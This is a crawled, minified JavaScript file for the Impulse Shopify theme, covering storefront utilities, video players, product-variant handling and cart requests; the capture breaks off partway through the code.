

--- FILE ---
content_type: text/javascript
request_url: https://crowdmade.com/cdn/shop/t/21/assets/theme.min.js?v=7866573014319329831753218114
body_size: 27945
content:
/*
@license
  Impulse by Archetype Themes (https://archetypethemes.co)
  Access unminified JS in assets/theme.js

  Use this event listener to run your own JS outside of this file.
  Documentation - https://archetypethemes.co/blogs/impulse/javascript-events-for-developers

  document.addEventListener('page:loaded', function() {
    // Page has loaded and theme assets are ready
  });
*/
window.theme=window.theme||{},window.Shopify=window.Shopify||{},theme.config={bpSmall:!1,hasSessionStorage:!0,hasLocalStorage:!0,mediaQuerySmall:"screen and (max-width: 769px)",youTubeReady:!1,vimeoReady:!1,vimeoLoading:!1,isTouch:!!("ontouchstart"in window||window.DocumentTouch&&window.document instanceof DocumentTouch||window.navigator.maxTouchPoints||window.navigator.msMaxTouchPoints),stickyHeader:!1,rtl:"rtl"==document.documentElement.getAttribute("dir")},theme.config.isTouch&&(document.documentElement.className+=" supports-touch"),console&&console.log&&console.log("Impulse theme ("+theme.settings.themeVersion+") by ARCHΞTYPE | Learn more at https://archetypethemes.co"),theme.recentlyViewed={recent:{},productInfo:{}},window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.expFactor=4,function(){"use strict";var e,t,i,n,s,o,a,r,c,l,d,h;if(theme.delegate={on:function(e,t,i){return this.namespaces||(this.namespaces={}),this.namespaces[e]=t,i=i||!1,this.addEventListener(e.split(".")[0],t,i),this},off:function(e){if(this.namespaces)return this.removeEventListener(e.split(".")[0],this.namespaces[e]),delete this.namespaces[e],this}},window.on=Element.prototype.on=theme.delegate.on,window.off=Element.prototype.off=theme.delegate.off,theme.utils={defaultTo:function(e,t){return null==e||e!=e?t:e},wrap:function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},debounce:function(e,t,i){var n;return function(){var s=this,o=arguments,a=function(){n=null,i||t.apply(s,o)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(s,o)}},throttle:function(e,t){var i=!1;return function(){i||(t.apply(this,arguments),i=!0,setTimeout((function(){i=!1}),e))}},prepareTransition:function(e,t){e.addEventListener("transitionend",(function t(i){e.classList.remove("is-transitioning"),e.removeEventListener("transitionend",t)})),e.classList.add("is-transitioning"),e.offsetWidth,"function"==typeof t&&t()},compact:function(e){for(var t=-1,i=null==e?0:e.length,n=0,s=[];++t<i;){var o=e[t];o&&(s[n++]=o)}return s},serialize:function(e){var t=[];return Array.prototype.slice.call(e.elements).forEach((function(e){!e.name||e.disabled||["file","reset","submit","button"].indexOf(e.type)>-1||("select-multiple"!==e.type?["checkbox","radio"].indexOf(e.type)>-1&&!e.checked||t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value)):Array.prototype.slice.call(e.options).forEach((function(i){i.selected&&t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(i.value))})))})),t.join("&")}},theme.a11y={trapFocus:function(e){var t={focusin:e.namespace?"focusin."+e.namespace:"focusin",focusout:e.namespace?"focusout."+e.namespace:"focusout",keydown:e.namespace?"keydown."+e.namespace:"keydown.handleFocus"},i=e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])'),n=[].slice.call(i).filter(e=>null!==e.offsetParent),s=n[0],o=n[n.length-1];e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),document.documentElement.off("focusin"),document.documentElement.on(t.focusout,(function(){document.documentElement.off(t.keydown)})),document.documentElement.on(t.focusin,(function(e){e.target!==o&&e.target!==s||document.documentElement.on(t.keydown,(function(e){!function(e){if(9!==e.keyCode)return;e.target===s&&e.shiftKey&&(e.preventDefault(),o.focus())}(e)}))}))},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.container&&e.container.removeAttribute("tabindex"),document.documentElement.off(t)},lockMobileScrolling:function(e,t){var i=t||document.documentElement;document.documentElement.classList.add("lock-scroll"),i.on("touchmove"+e,(function(){return!0}))},unlockMobileScrolling:function(e,t){document.documentElement.classList.remove("lock-scroll"),(t||document.documentElement).off("touchmove"+e)}},document.documentElement.on("keyup.tab",(function(e){9===e.keyCode&&(document.documentElement.classList.add("tab-outline"),document.documentElement.off("keyup.tab"))})),theme.Currency=(e=theme&&theme.settings&&theme.settings.superScriptPrice,{formatMoney:function(t,i){i||(i=theme.settings.moneyFormat),"string"==typeof t&&(t=t.replace(".",""));var n="",s=/\{\{\s*(\w+)\s*\}\}/,o=i||"${{amount}}";function a(e,t,i,n){if(t=theme.utils.defaultTo(t,2),i=theme.utils.defaultTo(i,","),n=theme.utils.defaultTo(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}switch(o.match(s)[1]){case"amount":n=a(t,2),e&&n&&n.includes(".")&&(n=n.replace(".","<sup>")+"</sup>");break;case"amount_no_decimals":n=a(t,0);break;case"amount_with_comma_separator":n=a(t,2,".",","),e&&n&&n.includes(".")&&(n=n.replace(",","<sup>")+"</sup>");break;case"amount_no_decimals_with_comma_separator":n=a(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=a(t,0," ")}return o.replace(s,n)},getBaseUnit:function(e){if(e&&e.unit_price_measurement&&e.unit_price_measurement.reference_value)return 1===e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_unit:e.unit_price_measurement.reference_value+e.unit_price_measurement.reference_unit}}),theme.Images={imageSize:function(e){if(!e)return"620x";var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==t?t[1]:null},getSizedImageUrl:function(e,t){if(!e)return e;if(null==t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=i){var n=e.split(i[0]),s=i[0];return this.removeProtocol(n[0]+"_"+t+s)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")},lazyloadImagePath:function(e){var t;return null!==e&&(t=e.replace(/(\.[^.]*)$/,"_{width}x$1")),t}},theme.loadImageSection=function(e){function t(){e.classList.remove("loading","loading--delayed"),e.classList.add("loaded")}function i(){return e.querySelector(".lazyloaded")}if(e.querySelector("svg"))t();else if(i())t();else var n=setInterval((function(){i()&&(clearInterval(n),t())}),25)},theme.initWhenVisible=function(e){var t=e.threshold?e.threshold:0;new IntersectionObserver((t,i)=>{t.forEach(t=>{t.isIntersecting&&"function"==typeof e.callback&&(e.callback(),i.unobserve(t.target))})},{rootMargin:"0px 0px "+t+"px 0px"}).observe(e.element)},theme.LibraryLoader=(n="requested",s="loaded",a={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:i="script"},vimeo:{tagId:"vimeo-api",src:"https://player.vimeo.com/api/player.js",type:i},shopifyXr:{tagId:"shopify-model-viewer-xr",src:(o="https://cdn.shopify.com/shopifycloud/")+"shopify-xr-js/assets/v1.0/shopify-xr.en.js",type:i},modelViewerUi:{tagId:"shopify-model-viewer-ui",src:o+"model-viewer-ui/assets/v1.0/model-viewer-ui.en.js",type:i},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:o+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:t="link"}},{load:function(e,o){var r=a[e];if(r&&r.status!==n)if(o=o||function(){},r.status!==s){var c;switch(r.status=n,r.type){case i:c=function(e,t){var i=document.createElement("script");return i.src=e.src,i.addEventListener("load",(function(){e.status=s,t()})),i}(r,o);break;case t:c=function(e,t){var i=document.createElement("link");return i.href=e.src,i.rel="stylesheet",i.type="text/css",i.addEventListener("load",(function(){e.status=s,t()})),i}(r,o)}c.id=r.tagId,r.element=c;var l=document.getElementsByTagName(r.type)[0];l.parentNode.insertBefore(c,l)}else o()}}),theme.rteInit=function(){function e(e){e.src=e.src;var t=document.createElement("div");t.classList.add("video-wrapper"),theme.utils.wrap(e,t)}document.querySelectorAll(".rte table").forEach(e=>{var t=document.createElement("div");t.classList.add("table-wrapper"),theme.utils.wrap(e,t)}),document.querySelectorAll('.rte iframe[src*="youtube.com/embed"]').forEach(t=>{e(t)}),document.querySelectorAll('.rte iframe[src*="player.vimeo"]').forEach(t=>{e(t)}),document.querySelectorAll(".rte a img").forEach(e=>{e.parentNode.classList.add("rte__image")})},theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t,i){var n=e.getAttribute("data-section-id"),s=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[s])){if(i)this._findInstance(n)&&this._removeInstance(n);var o=Object.assign(new t(e),{id:n,type:s,container:e});this.instances.push(o)}},_findInstance:function(e){for(var t=0;t<this.instances.length;t++)if(this.instances[t].id===e)return this.instances[t]},_removeInstance:function(e){for(var t,i=this.instances.length;i--;)if(this.instances[i].id===e){t=this.instances[i],this.instances.splice(i,1);break}return t},_onSectionLoad:function(e,t,i){window.AOS&&AOS.refreshHard(),theme&&theme.initGlobals&&theme.initGlobals();var n=t||e.target,s=t||e.target.querySelector("[data-section-id]");if(s){this._createInstance(s);var o=t?i:this._findInstance(e.detail.sectionId);n.querySelectorAll("[data-subsection]").length&&this.loadSubSections(n),o&&"function"==typeof o.onLoad&&o.onLoad(e),setTimeout((function(){window.dispatchEvent(new Event("scroll"))}),200)}},_onSectionUnload:function(e){this.instances=this.instances.filter((function(t){var i=t.id===e.detail.sectionId;return i&&"function"==typeof t.onUnload&&t.onUnload(e),!i}))},loadSubSections:function(e){e&&e.querySelectorAll("[data-section-id]").forEach(e=>{this._onSectionLoad(null,e,e.dataset.sectionId)})},_onSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onSelect&&t.onSelect(e)},_onDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onDeselect&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)},register:function(e,t,i){this.constructors[e]=t;var n=document.querySelectorAll('[data-section-type="'+e+'"]');i&&(n=i.querySelectorAll('[data-section-type="'+e+'"]')),n.forEach(function(e){this._createInstance(e,t,i)}.bind(this))},reinit:function(e){for(var t=0;t<this.instances.length;t++){var i=this.instances[t];i.type===e&&"function"==typeof i.forceReload&&i.forceReload()}}}),theme.Variants=function(){function e(e){this.container=e.container,this.variants=e.variants,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),this.container.querySelectorAll(this.singleOptionSelector).forEach(e=>{e.addEventListener("change",this._onSelectChange.bind(this))})}return e.prototype=Object.assign({},e.prototype,{_getCurrentOptions:function(){var e=[];return this.container.querySelectorAll(this.singleOptionSelector).forEach(t=>{var i=t.getAttribute("type");"radio"===i||"checkbox"===i?t.checked&&e.push({value:t.value,index:t.dataset.index}):e.push({value:t.value,index:t.dataset.index})}),e=theme.utils.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.variants,i=!1;return t.forEach((function(t){var n=!0;t.options;e.forEach((function(e){n&&(n=t[e.index]===e.value)})),n&&(i=t)})),i||null},_onSelectChange:function(){var e=this._getVariantFromOptions();this.container.dispatchEvent(new CustomEvent("variantChange",{detail:{variant:e}})),document.dispatchEvent(new CustomEvent("variant:change",{detail:{variant:e}})),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateUnitPrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.container.dispatchEvent(new CustomEvent("variantImageChange",{detail:{variant:e}}))},_updatePrice:function(e){e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price||this.container.dispatchEvent(new CustomEvent("variantPriceChange",{detail:{variant:e}}))},_updateUnitPrice:function(e){e.unit_price!==this.currentVariant.unit_price&&this.container.dispatchEvent(new CustomEvent("variantUnitPriceChange",{detail:{variant:e}}))},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.container.dispatchEvent(new CustomEvent("variantSKUChange",{detail:{variant:e}}))},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){this.container.querySelector(this.originalSelectorId).value=e.id,this.container.querySelector(this.originalSelectorId).dispatchEvent(new Event("change",{bubbles:!0}))}}),e}(),window.vimeoApiReady=function(){var e,t;theme.config.vimeoLoading=!0,new Promise((i,n)=>{e=setInterval((function(){Vimeo&&(clearInterval(e),clearTimeout(t),i())}),500),t=setTimeout((function(){clearInterval(e),n()}),4e3)}).then((function(){theme.config.vimeoReady=!0,theme.config.vimeoLoading=!1,document.dispatchEvent(new CustomEvent("vimeoReady"))}))},theme.VimeoPlayer=function(){var e="loading",t="loaded",i="video-interactable",n={background:!0,byline:!1,controls:!1,loop:!0,muted:!0,playsinline:!0,portrait:!1,title:!1};function s(e,t,i){this.divId=e,this.el=document.getElementById(e),this.videoId=t,this.iframe=null,this.options=i,this.options&&this.options.videoParent&&(this.parent=this.el.closest(this.options.videoParent)),this.setAsLoading(),theme.config.vimeoReady?this.init():(theme.LibraryLoader.load("vimeo",window.vimeoApiReady),document.addEventListener("vimeoReady",this.init.bind(this)))}return s.prototype=Object.assign({},s.prototype,{init:function(){var e=n;e.id=this.videoId,this.videoPlayer=new Vimeo.Player(this.el,e),this.videoPlayer.ready().then(this.playerReady.bind(this))},playerReady:function(){this.iframe=this.el.querySelector("iframe"),this.iframe.setAttribute("tabindex","-1"),this.videoPlayer.setMuted(!0),this.setAsLoaded(),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.play():this.pause()})},{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)},setAsLoading:function(){this.parent&&this.parent.classList.add(e)},setAsLoaded:function(){this.parent&&(this.parent.classList.remove(e),this.parent.classList.add(t),Shopify&&Shopify.designMode&&window.AOS&&AOS.refreshHard())},enableInteraction:function(){this.parent&&this.parent.classList.add(i)},play:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.play&&this.videoPlayer.play()},pause:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.pause&&this.videoPlayer.pause()},destroy:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.destroy&&this.videoPlayer.destroy()}}),s}(),window.onYouTubeIframeAPIReady=function(){theme.config.youTubeReady=!0,document.dispatchEvent(new CustomEvent("youTubeReady"))},theme.YouTube=function(){var e="loading",t="loaded",i="video-interactable",n={width:1280,height:720,playerVars:{autohide:0,autoplay:1,cc_load_policy:0,controls:0,fs:0,iv_load_policy:3,modestbranding:1,playsinline:1,rel:0}};function s(e,t){this.divId=e,this.iframe=null,this.attemptedToPlay=!1,n.events={onReady:this.onVideoPlayerReady.bind(this),onStateChange:this.onVideoStateChange.bind(this)},this.options=Object.assign({},n,t),this.options&&(this.options.videoParent&&(this.parent=document.getElementById(this.divId).closest(this.options.videoParent)),this.options.autoplay||(this.options.playerVars.autoplay=this.options.autoplay),"sound"===this.options.style&&(this.options.playerVars.controls=1,this.options.playerVars.autoplay=0)),this.setAsLoading(),theme.config.youTubeReady?this.init():(theme.LibraryLoader.load("youtubeSdk"),document.addEventListener("youTubeReady",this.init.bind(this)))}return s.prototype=Object.assign({},s.prototype,{init:function(){this.videoPlayer=new YT.Player(this.divId,this.options)},onVideoPlayerReady:function(e){this.iframe=document.getElementById(this.divId),this.iframe.setAttribute("tabindex","-1"),"sound"!==this.options.style&&e.target.mute(),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.play():this.pause()})},{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)},onVideoStateChange:function(e){switch(e.data){case-1:this.attemptedToPlay&&(this.setAsLoaded(),this.enableInteraction());break;case 0:this.play(e);break;case 1:this.setAsLoaded();break;case 3:this.attemptedToPlay=!0}},setAsLoading:function(){this.parent&&this.parent.classList.add(e)},setAsLoaded:function(){this.parent&&(this.parent.classList.remove(e),this.parent.classList.add(t),Shopify&&Shopify.designMode&&window.AOS&&AOS.refreshHard())},enableInteraction:function(){this.parent&&this.parent.classList.add(i)},play:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.playVideo&&this.videoPlayer.playVideo()},pause:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.pauseVideo&&this.videoPlayer.pauseVideo()},destroy:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.destroy&&this.videoPlayer.destroy()}}),s}(),r=Flickity.prototype.resize,c=window.innerWidth,Flickity.prototype.resize=function(){window.innerWidth!==c&&(c=window.innerWidth,r.apply(this,arguments))},d=!1,document.body.addEventListener("touchstart",(function(e){if(!e.target.closest(".flickity-slider"))return d=!1;d=!0,l={x:e.touches[0].pageX,y:e.touches[0].pageY}})),document.body.addEventListener("touchmove",(function(e){if(d&&e.cancelable){var t={x:e.touches[0].pageX-l.x,y:e.touches[0].pageY-l.y};Math.abs(t.x)>Flickity.defaults.dragThreshold&&e.preventDefault()}}),{passive:!1}),theme.AjaxRenderer=function(){function e({sections:e,preserveParams:t,onReplace:i,debug:n}={}){this.sections=e||[],this.preserveParams=t||[],this.cachedSections=[],this.onReplace=i,this.debug=Boolean(n)}return e.prototype=Object.assign({},e.prototype,{renderPage:function(e,t,i=!0){t&&this.appendPreservedParams(t);const n=this.sections.map(i=>{const n=`${e}?section_id=${i.sectionId}&${t}`,s=e=>e.url===n;return this.cachedSections.some(s)?this.renderSectionFromCache(s,i):this.renderSectionFromFetch(n,i)});return i&&this.updateURLHash(t),Promise.all(n)},renderSectionFromCache:function(e,t){const i=this.cachedSections.find(e);return this.log("[AjaxRenderer] rendering from cache: url="+i.url),this.renderSection(i.html,t),Promise.resolve(t)},renderSectionFromFetch:function(e,t){return this.log("[AjaxRenderer] redering from fetch: url="+e),new Promise((i,n)=>{fetch(e).then(e=>e.text()).then(n=>{const s=n;this.cachedSections=[...this.cachedSections,{html:s,url:e}],this.renderSection(s,t),i(t)}).catch(e=>n(e))})},renderSection:function(e,t){this.log("[AjaxRenderer] rendering section: section="+JSON.stringify(t));const i=(new DOMParser).parseFromString(e,"text/html");return this.onReplace?this.onReplace(i,t):"string"==typeof t.nodeId?document.getElementById(t.nodeId).innerHTML=i.getElementById(t.nodeId).innerHTML:t.nodeId.forEach(e=>{document.getElementById(e).innerHTML=i.getElementById(e).innerHTML}),t},appendPreservedParams:function(e){this.preserveParams.forEach(t=>{const i=new URLSearchParams(window.location.search).get(t);i&&(this.log(`[AjaxRenderer] Preserving ${t} param`),e.append(t,i))})},updateURLHash:function(e){history.pushState({},"",`${window.location.pathname}${e&&"?".concat(e)}`)},log:function(...e){this.debug&&console.log(...e)}}),e}(),theme.cart={getCart:function(){var e="".concat(theme.routes.cart,"?t=").concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(e=>e.json())},getCartProductMarkup:function(){var e="".concat(theme.routes.cartPage,"?t=").concat(Date.now());return e=-1===e.indexOf("?")?e+"?view=ajax":e+"&view=ajax",fetch(e,{credentials:"same-origin",method:"GET"}).then((function(e){return e.text()}))},changeItem:function(e,t){return this._updateCart({url:"".concat(theme.routes.cartChange,"?t=").concat(Date.now()),data:JSON.stringify({id:e,quantity:t})})},_updateCart:function(e){return fetch(e.url,{method:"POST",body:e.data,credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(e=>e.json()).then((function(e){return e}))},updateAttribute:function(e,t){return this._updateCart({url:"/cart/update.js",data:JSON.stringify({attributes:{[e]:theme.cart.attributeToString(t)}})})},updateNote:function(e){return this._updateCart({url:"/cart/update.js",data:JSON.stringify({note:theme.cart.attributeToString(e)})})},attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),e.trim()}},theme.CartForm=function(){var e="[data-products]",t=".js-qty__wrapper",i="[data-discounts]",n="[data-savings]",s="[data-subtotal]",o=".cart-link__bubble",a='[name="note"]',r=".cart__terms-checkbox",c=".cart__checkout",l="btn--loading",d={requiresTerms:!1};function h(t){t&&(this.form=t,this.wrapper=t.parentNode,this.location=t.dataset.location,this.namespace=".cart-"+this.location,this.products=t.querySelector(e),this.submitBtn=t.querySelector(c),this.discounts=t.querySelector(i),this.savings=t.querySelector(n),this.subtotal=t.querySelector(s),this.termsCheckbox=t.querySelector(r),this.noteInput=t.querySelector(a),this.termsCheckbox&&(d.requiresTerms=!0),this.init())}return h.prototype=Object.assign({},h.prototype,{init:function(){this.initQtySelectors(),document.addEventListener("cart:quantity"+this.namespace,this.quantityChanged.bind(this)),this.form.on("submit"+this.namespace,this.onSubmit.bind(this)),this.noteInput&&this.noteInput.addEventListener("change",(function(){var e=this.value;theme.cart.updateNote(e)})),document.addEventListener("cart:build",function(){this.buildCart()}.bind(this))},reInit:function(){this.initQtySelectors()},onSubmit:function(e){if(this.submitBtn.classList.add(l),d.requiresTerms&&!this.termsCheckbox.checked)return alert(theme.strings.cartTermsConfirmation),this.submitBtn.classList.remove(l),e.preventDefault(),!1},_parseProductHTML:function(e){var t=(new DOMParser).parseFromString(e,"text/html");return{items:t.querySelector(".cart__items"),discounts:t.querySelector(".cart__discounts")}},buildCart:function(){theme.cart.getCartProductMarkup().then(this.cartMarkup.bind(this))},cartMarkup:function(e){var t=this._parseProductHTML(e),i=t.items,n=parseInt(i.dataset.count),s=i.dataset.cartSubtotal,o=i.dataset.cartSavings;this.updateCartDiscounts(t.discounts),this.updateSavings(o),n>0?this.wrapper.classList.remove("is-empty"):this.wrapper.classList.add("is-empty"),this.updateCount(n),this.products.innerHTML="",this.products.append(i),this.subtotal.innerHTML=theme.Currency.formatMoney(s,theme.settings.moneyFormat),this.reInit(),window.AOS&&AOS.refreshHard(),Shopify&&Shopify.StorefrontExpressButtons&&Shopify.StorefrontExpressButtons.initialize()},updateCartDiscounts:function(e){this.discounts&&(this.discounts.innerHTML="",this.discounts.append(e))},initQtySelectors:function(){this.form.querySelectorAll(t).forEach(e=>{new theme.QtySelector(e,{namespace:this.namespace,isCart:!0})})},quantityChanged:function(e){var t=e.detail[0],i=e.detail[1],n=e.detail[2];t&&i&&(n&&n.classList.add("is-loading"),theme.cart.changeItem(t,i).then(function(e){e.item_count>0?this.wrapper.classList.remove("is-empty"):this.wrapper.classList.add("is-empty"),this.buildCart(),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{cart:e}}))}.bind(this)).catch((function(e){})))},updateSubtotal:function(e){this.form.querySelector(s).innerHTML=theme.Currency.formatMoney(e,theme.settings.moneyFormat)},updateSavings:function(e){if(this.savings)if(e>0){var t=theme.Currency.formatMoney(e,theme.settings.moneyFormat);this.savings.classList.remove("hide"),this.savings.innerHTML=theme.strings.cartSavings.replace("[savings]",t)}else this.savings.classList.add("hide")},updateCount:function(e){var t=document.querySelectorAll(".cart-link__bubble-num");t.length&&t.forEach(t=>{t.innerText=e});var i=document.querySelectorAll(o);i.length&&(e>0?i.forEach(e=>{e.classList.add("cart-link__bubble--visible")}):i.forEach(e=>{e.classList.remove("cart-link__bubble--visible")}))}}),h}(),theme.collapsibles=function(){var e=".collapsible-trigger",t=".collapsible-content",i=".collapsible-content__inner",n=".collapsible-trigger--tab",s="hide",o="is-open",a="collapsible--auto-height",r="collapsible-trigger--tab",c=!1;function l(e){if(!c){c=!0;var s=e.currentTarget,l=s.classList.contains(o),h=s.classList.contains(r),u=s.getAttribute("aria-controls"),m=document.getElementById(u);if(u||(u=s.dataset.controls),u){if(!m)document.querySelectorAll('[data-id="'+u+'"]').length>0&&(m=s.parentNode.querySelector('[data-id="'+u+'"]'));if(m){var p=m.querySelector(i).offsetHeight,f=m.classList.contains(a),g=m.parentNode.closest(t),y=p;if(h){if(l)return void(c=!1);document.querySelectorAll(n+'[data-id="'+s.dataset.id+'"]').forEach(e=>{e.classList.remove(o),d(document.querySelector("#"+e.getAttribute("aria-controls")),0,!0)})}if(l&&f&&setTimeout((function(){d(m,p=0,l,f)}),0),l&&!f&&(p=0),s.setAttribute("aria-expanded",!l),l?s.classList.remove(o):s.classList.add(o),d(m,p,l,f),g)d(g,l?g.offsetHeight-y:p+g.offsetHeight,!1,!1);if(window.SPR){var v=m.querySelector(".spr-summary-actions-newreview");if(!v)return;v.off("click.collapsible"),v.on("click.collapsible",(function(){p=m.querySelector(i).offsetHeight,d(m,p,l,f)}))}}else c=!1}}}function d(e,t,i,n){if(e.classList.remove(s),theme.utils.prepareTransition(e,(function(){e.style.height=t+"px",i?e.classList.remove(o):e.classList.add(o)})),!i&&n){var a=e;window.setTimeout((function(){a.css("height","auto"),c=!1}),500)}else c=!1}return{init:function(t){(t||document).querySelectorAll(e).forEach(e=>{var t=e.classList.contains(o);e.setAttribute("aria-expanded",t),e.off("click.collapsible"),e.on("click.collapsible",l)})}}}(),theme.Disclosure=function(){var e="[data-disclosure-form]",t="[data-disclosure-list]",i="[data-disclosure-toggle]",n="[data-disclosure-input]",s="[data-disclosure-option]",o="disclosure-list--visible";function a(e){this.container=e,this._cacheSelectors(),this._setupListeners()}return a.prototype=Object.assign({},a.prototype,{_cacheSelectors:function(){this.cache={disclosureForm:this.container.closest(e),disclosureList:this.container.querySelector(t),disclosureToggle:this.container.querySelector(i),disclosureInput:this.container.querySelector(n),disclosureOptions:this.container.querySelectorAll(s)}},_setupListeners:function(){this.eventHandlers=this._setupEventHandlers(),this.cache.disclosureToggle.addEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach((function(e){e.addEventListener("click",this.eventHandlers.connectOptions)}),this),this.container.addEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.addEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.addEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_setupEventHandlers:function(){return{connectOptions:this._connectOptions.bind(this),toggleList:this._toggleList.bind(this),onBodyClick:this._onBodyClick.bind(this),onDisclosureKeyUp:this._onDisclosureKeyUp.bind(this),onDisclosureListFocusOut:this._onDisclosureListFocusOut.bind(this),onDisclosureToggleFocusOut:this._onDisclosureToggleFocusOut.bind(this)}},_connectOptions:function(e){e.preventDefault(),this._submitForm(e.currentTarget.d